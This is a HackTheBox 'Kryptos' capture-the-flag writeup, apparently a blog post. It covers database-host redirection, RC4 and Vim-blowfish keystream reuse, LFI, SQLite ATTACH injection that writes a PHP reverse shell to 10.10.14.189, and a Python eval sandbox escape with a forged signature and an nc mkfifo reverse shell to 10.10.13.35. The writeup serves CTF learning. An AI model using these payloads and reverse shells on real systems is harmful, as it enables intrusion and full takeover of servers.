data-original-width=\"379\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXV-mXFRzU6zVc4XOU2_AlT7zSU4IFFO4SKWY5_u-GYhduxFBNwaazswDAF3q-_jY86aWhF1ixeYMUARx99U-kW_1YkZZW62sOBrMHyaH-S6cDOwL_N5TZqQsbJ8eo6twFhpKU9iqg0SFA\/s400\/Capture.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWell, Kryptos finally retired; it was an amazing but very difficult box.\u0026nbsp; Here is my writeup of it.\u0026nbsp; We begin with an nmap scan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nPORT\u0026nbsp; \u0026nbsp;STATE SERVICE VERSION\u003Cbr \/\u003E\n22\/tcp open\u0026nbsp; ssh\u0026nbsp; \u0026nbsp; \u0026nbsp;(protocol 2.0)\u003Cbr \/\u003E\n|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)\u003Cbr \/\u003E\n80\/tcp open\u0026nbsp; http\u0026nbsp; \u0026nbsp; Apache httpd 2.4.29 ((Ubuntu))\u003Cbr \/\u003E\n|_http-methods: No Allow or Public header in OPTIONS response (status code 200)\u003Cbr \/\u003E\n|_http-title: Cryptor Login\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nNothing too special.\u0026nbsp; Let's take a look at the webpage.\u0026nbsp; Capturing a test login request reveals the following:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nusername=afsd\u0026amp;password=afds\u0026amp;db=cryptor\u0026amp;token=eff837564b9721640501f9f6fbba4779aa8d346c168216790c2d87d7534cb6f7\u0026amp;login=\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nSeems like the database can be specified.\u0026nbsp; Watching from wireshark, I noticed that adding\u0026nbsp;host=ip_address:3306 ends up redirecting the database connection to my computer (as port 3306 runs the mysql server).\u0026nbsp; With Responder3, I edited the config file in examples folder to include MYSQL.\u0026nbsp; Then I started it with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nsudo python3 Responder3.py -I tun0 -p examples\/config.py -4\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, by editing the request with the host part in Burp, I ended up capturing the creds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$mysqlna$4141414141414141414141414141414141414141*b25658e4107b15ab804df5d06e47ee40a97f2a53\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith rockyou, we get krypt0n1te\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom wireshark, we see the user is dbuser.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInteresting... we can probably fake some creds in our own malicious database using their database creds to redirect it.\u0026nbsp; From wireshark, I also saw that the creds I enter are passed as md5.\u0026nbsp; My fake user was test:hi.\u0026nbsp; I took the following steps to configure the malicious database:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Make bind address 0.0.0.0 in \/etc\/mysql\/maridadb.conf.d\/50-server.cnf and then logon to the database locally as root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2.\u0026nbsp; Use the following queries to set up the fake database.\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nCREATE DATABASE cryptor;\u003Cbr \/\u003E\nCREATE USER 'dbuser'@'kryptos.htb' IDENTIFIED BY 'krypt0n1te';\u003Cbr \/\u003E\nGRANT SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, ALTER, CREATE TEMPORARY TABLES, LOCK TABLES ON cryptor.* TO 'dbuser'@'kryptos.htb';\u003Cbr \/\u003E\nUSE cryptor;\u003Cbr \/\u003E\nCREATE TABLE users (username VARCHAR(20), password VARCHAR(50));\u003Cbr \/\u003E\nlet's use INSERT INTO users (username, password) VALUES(\"test\", \"49f68a5c8493ec2c0bf489821c21fc3b\");\u003C\/div\u003E\n\u003Cbr \/\u003E\nAnd now you should be able to login after redirecting the connection to our malicious database!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow we see a screen about cryptography, with an AES-CBC or RC4 option and you can specify a file for encryption (I hosted all my files on python http server).\u0026nbsp; Don't be like me and waste hours attacking CBC (I did this because I just finished a recent magic padding oracle problem).\u0026nbsp; RC4 is obviously the way to go.\u0026nbsp; Basically, the plaintext is xored with a keystream.\u0026nbsp; Therefore, by simple logic, you can decrypt any file you like.\u0026nbsp; How?\u0026nbsp; Well you can access the encrypted result.\u0026nbsp; If you xor the cipher with the same keystream, you will get the plaintext (duh).\u0026nbsp; And what is a common php page?\u0026nbsp; Index.php.\u0026nbsp; I played around for a while and with dirb, found a \/dev directory and tested this out there.\u0026nbsp; Here is what it had:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;html\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;head\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;\/head\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;body\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026lt;div class=\"menu\"\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026lt;a href=\"index.php\"\u0026gt;Main Page\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026lt;a href=\"index.php?view=about\"\u0026gt;About\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026lt;a href=\"index.php?view=todo\"\u0026gt;ToDo\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/html\u0026gt;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's check out todo.php.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;h3\u0026gt;ToDo List:\u0026lt;\/h3\u0026gt;\u003Cbr \/\u003E\n1) Remove sqlite_test_page.php\u003Cbr \/\u003E\n\u0026lt;br\u0026gt;2) Remove world writable folder which was used for sqlite testing\u003Cbr \/\u003E\n\u0026lt;br\u0026gt;3) Do the needful\u003Cbr \/\u003E\n\u0026lt;h3\u0026gt; Done: \u0026lt;\/h3\u0026gt;\u003Cbr \/\u003E\n1) Restrict access to \/dev\u003Cbr \/\u003E\n\u0026lt;br\u0026gt;2) Disable dangerous PHP functions\u003C\/div\u003E\n\u003Cbr \/\u003E\nOoh... several hints!\u0026nbsp; Now what is sqlite_test_page.php?\u0026nbsp; Only some html code at first :(\u003Cbr \/\u003E\nWhat are some other LFI bypass techniques?\u0026nbsp; I was using this \u003Ca href=\"https:\/\/highon.coffee\/blog\/lfi-cheat-sheet\/\" target=\"_blank\"\u003Echeatsheet\u003C\/a\u003E for LFI and found that the php filter method worked; this method base64 encodes, so you must base64 decode it.\u0026nbsp; I really should have scripted this LFI like my friends and teammates, but I was feeling lazy that day.\u0026nbsp; Oh well.\u0026nbsp; Here's what the test page had after sending\u0026nbsp;http:\/\/127.0.0.1\/dev\/index.php?view=php:\/\/filter\/convert.base64-encode\/resource=sqlite_test_page\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;html\u0026gt;\u003Cbr \/\u003E\n\u0026lt;head\u0026gt;\u0026lt;\/head\u0026gt;\u003Cbr \/\u003E\n\u0026lt;body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;?php\u003Cbr \/\u003E\n$no_results = $_GET['no_results'];\u003Cbr \/\u003E\n$bookid = $_GET['bookid'];\u003Cbr \/\u003E\n$query = \"SELECT * FROM books WHERE id=\".$bookid;\u003Cbr \/\u003E\nif (isset($bookid)) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;class MyDB extends SQLite3\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; function __construct()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E \/\/ This folder is world writable - to be able to create\/modify databases from PHP code\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;$this-\u0026gt;open('d9e28afcf0b274a5e0542abb67db0784\/books.db');\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$db = new MyDB();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;if(!$db){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; echo $db-\u0026gt;lastErrorMsg();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;} else {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; echo \"Opened database successfully\\n\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;echo \"Query : \".$query.\"\\n\";\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif (isset($no_results)) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$ret = $db-\u0026gt;exec($query);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;if($ret==FALSE)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eecho \"Error : \".$db-\u0026gt;lastErrorMsg();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\nelse\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$ret = $db-\u0026gt;query($query);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;while($row = $ret-\u0026gt;fetchArray(SQLITE3_ASSOC) ){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; echo \"Name = \". $row['name'] . \"\\n\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;if($ret==FALSE)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eecho \"Error : \".$db-\u0026gt;lastErrorMsg();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$db-\u0026gt;close();\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n?\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/html\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThe following things popped out to me:\u003Cbr \/\u003E\n$query = \"SELECT * FROM books WHERE id=\".$bookid;\u003Cbr \/\u003E\n$ret = $db-\u0026gt;exec($query);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nObviously, there is a silly sql injection here.\u0026nbsp; It's using SQlite3 and from this \u003Ca href=\"https:\/\/github.com\/swisskyrepo\/PayloadsAllTheThings\/blob\/master\/SQL%20Injection\/SQLite%20Injection.md\" target=\"_blank\"\u003Echeatsheet\u003C\/a\u003E, I found a way to RCE on sqlite by using attach database to create a file and we can specify what is inside the file and then access it (as a php file, that will lead to RCE).\u0026nbsp; The basic idea is like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nhttp:\/\/127.0.0.1\/dev\/sqlite_test_page.php?no_results=1\u0026amp;bookid=3; attach database \"\/var\/www\/html\/dev\/d9e28afcf0b274a5e0542abb67db0784\/test.php\" as pwn; create table pwn.s (dataz text); insert into pwn.s (dataz) VALUES ('content')\u003C\/div\u003E\n\u003Cbr \/\u003E\nNote that the filename must change everytime for it to work properly and our requests should be URL encoded in Burp (it did not always work in Burp for me, so I let Python send the requests and the following command has the escapes for Python):\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nhttp:\/\/127.0.0.1\/dev\/sqlite_test_page.php?no_results=true%26bookid=1%253b%2bATTACH%2bDATABASE%2b\\'\/var\/www\/html\/dev\/d9e28afcf0b274a5e0542abb67db0784\/test31.php\\'%2bAS%2btest31%253b%2bCREATE%2bTABLE%2btest31.pwn%2b\\(dataz%2btext\\)%253b%2bINSERT%2bINTO%2btest31.pwn%2b\\(dataz\\)%2bVALUES%2b\\(\\'\\\u0026lt;%253fphp%2b\\$sock%253dfsockopen\\(\\\"10.10.14.189\\\",1234\\)%253b\\$proc%2b%253d%2bproc_open\\(\\\"\/bin\/sh%2b-i\\\",%2barray\\(0%253d\\\u0026gt;\\$sock,%2b1%253d\\\u0026gt;\\$sock,%2b2%253d\\\u0026gt;\\$sock\\),%2b\\$pipes\\)%253b%2becho%2b\\\"hello\\\"%253b%2b%253f\\\u0026gt;\\'\\)\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhy was the following reverse shell command used?\u0026nbsp; Check this \u003Ca href=\"https:\/\/security.stackexchange.com\/questions\/198928\/reverse-php-shell-disconnecting-when-netcat-listener\/\" target=\"_blank\"\u003Epost\u003C\/a\u003E\u0026nbsp;a friend of mine sent; it's related to file descriptors and Apache.\u0026nbsp; Then, simply accessing the location of that file in dev launches the shell.\u0026nbsp; However, do note that this rarely worked for me afterwards after my first two tries again... maybe the box was slightly broken and someone who rooted messed with the permissions when I was doing it.\u0026nbsp; Most others simply used builtin php functions to slowly enumerate the directories, eventually coming upon\u0026nbsp;\/home\/rijndael\/creds.txt.\u0026nbsp; Downloading this file reveals it is Vim encrypted.\u0026nbsp; Of course there's more crypto!\u003Cbr \/\u003E\nThe normal Vimcrypt crackers online do not work.\u0026nbsp; However, a friend provided me with this \u003Ca href=\"https:\/\/dgl.cx\/2014\/10\/vim-blowfish\" target=\"_blank\"\u003Eblogpost\u003C\/a\u003E.\u0026nbsp; Basically, vim blowfish used repeating keystreams at one point.\u0026nbsp; If we know part of the plaintext, we can easily crack this through xor by figuring out the keystream.\u0026nbsp; The creds.old file had:\u0026nbsp;rijndael \/ Password1.\u0026nbsp; It's safe to assume that this encrypted file starts with rjindael so we can retrieve the keystream for the rest of this small file as Vim blowfish does use CFB, but reuses the same IV for the first 8 blocks.\u0026nbsp; With some scripting, I obtained the following creds (strip the first 28 bytes that contain header, IV, and salt and then treat the rest as 8 byte blocks).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nrijndael : bkVBL8Q9HuBSpj\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, I ssh in and get user!\u003Cbr \/\u003E\nNow, for priv esc, we see kryptos\/kryptos.py.\u0026nbsp; It runs on localhost port 81.\u0026nbsp; It has an eval bug when requests are run through \/eval, but builtins are stripped.\u0026nbsp; That's no problem, thanks to this \u003Ca href=\"https:\/\/nedbatchelder.com\/blog\/201206\/eval_really_is_dangerous.html\" target=\"_blank\"\u003Epost\u003C\/a\u003E!\u0026nbsp; The vulnerable file looked like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nimport random\u003Cbr \/\u003E\nimport json\u003Cbr \/\u003E\nimport hashlib\u003Cbr \/\u003E\nimport binascii\u003Cbr \/\u003E\nfrom ecdsa import VerifyingKey, SigningKey, NIST384p\u003Cbr \/\u003E\nfrom bottle import route, run, request, debug\u003Cbr \/\u003E\nfrom bottle import hook\u003Cbr \/\u003E\nfrom bottle import response as resp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef secure_rng(seed):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; # Taken from the internet - probably secure\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p = 2147483647\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; g = 2255412\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; keyLength = 32\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ret = 0\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ths = round((p-1)\/2)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(keyLength*8):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; seed = pow(g,seed,p)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if seed \u0026gt; ths:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ret += 2**i\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return ret\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n# Set up the keys\u003Cbr \/\u003E\nseed = random.getrandbits(128)\u003Cbr \/\u003E\nrand = secure_rng(seed) + 1\u003Cbr \/\u003E\nsk = SigningKey.from_secret_exponent(rand, curve=NIST384p)\u003Cbr \/\u003E\nvk = sk.get_verifying_key()\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef verify(msg, sig):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; try:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return vk.verify(binascii.unhexlify(sig), msg)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; except:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return False\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef sign(msg):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return binascii.hexlify(sk.sign(msg))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@route('\/', method='GET')\u003Cbr \/\u003E\ndef web_root():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; response = {'response':\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Application': 'Kryptos Test Web Server',\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Status': 'running'\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return json.dumps(response, sort_keys=True, indent=2)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@route('\/eval', method='POST')\u003Cbr \/\u003E\ndef evaluate():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; try:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; req_data = request.json\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; expr = req_data['expr']\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; sig = req_data['sig']\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # Only signed expressions will be evaluated\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if not verify(str.encode(expr), str.encode(sig)):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return \"Bad signature\"\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; result = eval(expr, {'__builtins__':None}) # Builtins are removed, this should be pretty safe\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; response = {'response':\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Expression': expr,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Result': str(result)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return json.dumps(response, sort_keys=True, indent=2)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; except:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return \"Error\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n# Generate a sample expression and signature for debugging purposes\u003Cbr \/\u003E\n@route('\/debug', method='GET')\u003Cbr \/\u003E\ndef debug():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; expr = '2+2'\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; sig = sign(str.encode(expr))\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; response = {'response':\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Expression': expr,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Signature': sig.decode()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return json.dumps(response, sort_keys=True, indent=2)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nrun(host='127.0.0.1', port=81, reloader=True)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nI ended up making the following script for it to work and sign RCE commands along with the method to bypass builtins.\u0026nbsp; I just ripped off the original script and replaced a few parts to bruteforce the signature part:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nimport random\u003Cbr \/\u003E\nimport json\u003Cbr \/\u003E\nimport hashlib\u003Cbr \/\u003E\nimport binascii\u003Cbr \/\u003E\nfrom ecdsa import VerifyingKey, SigningKey, NIST384p\u003Cbr \/\u003E\nimport os\u003Cbr \/\u003E\nimport sys\u003Cbr \/\u003E\n#python 3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef secure_rng(seed):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; # Taken from the internet - probably secure\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p = 2147483647\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; g = 2255412\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; keyLength = 32\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ret = 0\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ths = round((p-1)\/2)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(keyLength*8):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; seed = pow(g,seed,p)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if seed \u0026gt; ths:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ret += 2**i\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return ret\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef verify(msg, sig):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; try:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return vk.verify(binascii.unhexlify(sig), msg)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; except:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return False\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef sign(msg):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return binascii.hexlify(sk.sign(msg))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndebug_hash = sys.argv[1]\u003Cbr \/\u003E\ndebug_expr = '1+2'\u003Cbr \/\u003E\ndiscoveredSeed = False\u003Cbr \/\u003E\nwhile not discoveredSeed: #bruteforce\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eseed = random.getrandbits(128)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Erand = secure_rng(seed) + 1\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Esk = SigningKey.from_secret_exponent(rand, curve=NIST384p)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Evk = sk.get_verifying_key()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eif verify(str.encode(debug_expr), str.encode(debug_hash)):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003EdiscoveredSeed = True\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwhile True: #put on infinite loop so no need to brute force again\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Emsg = input('RCE for signing: ')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eprint(\"Signature: \" + sign(str.encode(msg)).decode())\u003C\/div\u003E\n\u003Cbr \/\u003E\nThen I just popped a reverse shell as root with the following curl command after signing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\ncurl http:\/\/127.0.0.1:81\/eval -H \"Content-Type: application\/json\" --request POST --data '{\"expr\": \"[c for c in ().__class__.__base__.__subclasses__() if c.__name__ == \\\"catch_warnings\\\"][0]()._module.__builtins__[\\\"__import__\\\"](\\\"os\\\").system(\\\"rm \/tmp\/f;mkfifo \/tmp\/f;cat \/tmp\/f|\/bin\/sh -i 2\u0026gt;\u0026amp;1|nc 10.10.13.35 5555 \u0026gt;\/tmp\/f\\\")\",\"sig\": \"07c7e98a1117efa239d70d6523da743e3775405e39dc63e918dc0d16ebbc5fefaf5b988c9d81da52b990a34ea999ace6836db1e1f238555e9c4030e50cdc1cc0f7484b7d7eb9445c76bdbda3b0961eb2bd31375c10b6e8ebe74f18f8d58f38c5\"}'\u003C\/div\u003E\n\u003Cbr \/\u003E\nGreat box overall!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/6972788048390010280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/kryptos-hackthebox-writeup.html#comment-form","title":"0 